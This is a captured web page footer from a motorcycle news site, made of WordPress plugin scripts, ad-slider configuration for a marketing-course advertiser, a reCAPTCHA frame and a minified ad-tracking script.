    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-1d7e4aefcaade4ec3bb18e661ddcd44e motor-custom-position" id="motor-1d7e4aefcaade4ec3bb18e661ddcd44e"></div><div  class="motor-0155d5881eaefe9325b652d8928f96ba motor-custom-position_2" id="motor-0155d5881eaefe9325b652d8928f96ba"></div><div  class="motor-320ba6a375d274e55c80e3ddb41bbbf9 motor-new" id="motor-320ba6a375d274e55c80e3ddb41bbbf9"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-695417628\"><div class=\"sticky-sidebar motor-target\" id=\"motor-109439020\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-1d7e4aefcaade4ec3bb18e661ddcd44e","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/benelli-trk-251\/attachment\/benelli-trk-251-2\/","post":{"id":6396,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-1d7e4aefcaade4ec3bb18e661ddcd44e"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-1d7e4aefcaade4ec3bb18e661ddcd44e\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-1193431548\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-141512977 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1992600057\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-29268984\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1506291608\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-774575587\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-527452487\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-579007616\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1954292503\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider141512977 = jQuery( \".motor-slider-141512977\" );$motorslider141512977.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider141512977.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider141512977.on(\"mouseover\", function(){$motorslider141512977.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider141512977.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-0155d5881eaefe9325b652d8928f96ba","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/benelli-trk-251\/attachment\/benelli-trk-251-2\/","post":{"id":6396,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-0155d5881eaefe9325b652d8928f96ba"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-0155d5881eaefe9325b652d8928f96ba\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-1765751997\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1743824078 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1463317966\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1181594350\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-256798747\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1984261168\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1743824078 = jQuery( \".motor-slider-1743824078\" );$motorslider1743824078.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1743824078.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1743824078.on(\"mouseover\", function(){$motorslider1743824078.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1743824078.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-320ba6a375d274e55c80e3ddb41bbbf9","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/benelli-trk-251\/attachment\/benelli-trk-251-2\/","post":{"id":6396,"author":"9","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-320ba6a375d274e55c80e3ddb41bbbf9"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-320ba6a375d274e55c80e3ddb41bbbf9\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HSB5h0Xdpb2BEJKOOC-4RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019913114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4
body_size: 288
content:
!function(){var a="advads-sticky-trigger";"undefined"!=typeof advanced_ads_layer_settings&&(a+=" "+advanced_ads_layer_settings.layer_class+"-trigger"),jQuery(document).on(a,(function(a){var d=jQuery(a.target),t={},r=parseInt(d.attr("data-advadstrackbid"),10),e=parseInt(d.attr("data-advadstrackid"),10),s=function(a,d){void 0!==AdvAdsImpressionTracker.initialAds[d]&&-1===AdvAdsImpressionTracker.initialAds[d].indexOf(a)||(void 0===t[d]&&(t[d]=[]),t[d].push(a))};if(r){if(!d.data("delayed"))return;s(e,r)}else{if(!d.find("[data-advadstrackbid]").length)return;d.find("[data-advadstrackbid]").each((function(){var a=jQuery(this);r=parseInt(a.attr("data-advadstrackbid"),10),e=parseInt(a.attr("data-advadstrackid"),10),a.data("delayed")&&s(e,r)}))}AdvAdsTrackingUtils.blogUseGA(r)&&(advadsGATracking.delayedAds=AdvAdsTrackingUtils.concat(advadsGATracking.delayedAds,t)),AdvAdsImpressionTracker.track(t,"delayed")}))}(jQuery);